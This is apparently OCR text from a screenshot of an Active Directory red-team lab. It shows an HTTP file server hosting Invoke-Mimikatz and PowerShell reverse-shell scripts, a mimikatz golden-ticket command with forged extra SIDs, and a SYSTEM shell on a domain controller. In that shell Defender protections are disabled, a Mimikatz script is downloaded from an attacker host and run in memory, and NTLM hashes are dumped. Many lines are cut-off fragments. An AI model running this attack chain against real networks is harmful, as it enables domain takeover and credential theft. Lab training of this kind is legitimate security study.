 HFS ~ HTTP File Server 2.3k
Build 299
Menu
Port: 80
You are in Easy mode
Open in browser
http://172.16.100.37/Invoke-Mimikatz.ps1
Copy to clipboard
Virtual File System
Log
/
Invoke-Mimikatz.ps1
Invoke-PowerShellTcp.ps1
Invoke-PowerShellTcpEx.ps1
9:48:15 PM Check update: failed
9:52:48 PM 172.16.1.1:62945 Requested GET /Invoke-PowerShellTcpEx.ps1
9:52:48 PM 172.16.1.1:62945 Fully downloaded - 2.9 K @ 0B/s - /Invoke-Power
10:01:37 PM 172.16.1.1:63016 Requested GET /Invoke-Mimikatz.ps1
10:01:37 PM 172.16.1.1:63016 Fully downloaded - 2.4 M @ 12.8 MB/s - /Invoke
IP address
File
Status
Speed
Time...
Progress
Out: 0.0 KB/s
In: 0.0 KB/s
Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
.kirbi"'
.#####. mimikatz 2.1.1 (x64) built on Nov 29 2018 1
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.
'#####' > http://pingcastle.com / http://mysma
mimikatz(powershell) # kerberos::golden /user:Administr
/sids:S-1-5-21-280534878-1496970234-700767426-519 /krbt
User : Administrator
Domain : dollarcorp.moneycorp.local (DOLLARCORP)
SID : S-1-5-21-1874506631-3219952063-538504511
User Id : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-280534878-1496970234-700767426-519
ServiceKey: ff46a9d8bd66c6efd77603da26796f35 - rc4_hmac
omain:dollar
Tools
File
Home
Share
View
This PC > Local Disk (C:) > AD > Tools
ikatz(pow
r : sv
ain : do
gram : po
ers. : no
M : b3
PID 56
TID 38
LSA Pro
LUID 0
_ msv1_0
_ kerbero
\_ aes256
\_ aes128
\_ rc4_hm
\_ rc4_hm
\_ rc4_md
\_ rc4_hm
\_ rc4_hm
\_ *Passw
C:\ad\too
-DomainSI
try agai
line:1 ch
et-Domain
~~~~~~~~~
+ Catego
+ FullyQ
C:\ad\too
C:\ad\too
-5-21-187
C:\ad\too
-5-21-280
C:\ad\too
Administrator: Windows PowerShell
PS C:\Windows\system32>whoami;hostname;ipconfig
nt authority\system
mcorp-dc
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::d825:2775:67b2:95ad%2
IPv4 Address. . . . . . . . . . . : 172.16.1.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.1.254
Tunnel adapter isatap.{03E0F1FC-121D-446E-94ED-F1E4D03BC685}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
PS C:\Windows\system32> Set-MpPreference -disableRealtimeMonitoring $true -verbose
PS C:\Windows\system32> Set-MpPreference -disableIOAVProtection $true -verbose
PS C:\Windows\system32> iex (New-Object Net.WebClient).downloadString('http://172.16.100.37/Invoke-Mimikatz.ps1')
PS C:\Windows\system32> Invoke-Mimikatz -Command '"lsadump::lsa /patch"'
.#####. mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # lsadump::lsa /patch
Domain : mcorp / S-1-5-21-280534878-1496970234-700767426
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 71d04f9d50ceb1f64de7a09f23e6dc4c
RID : 000001f5 (501)
User : Guest
LM :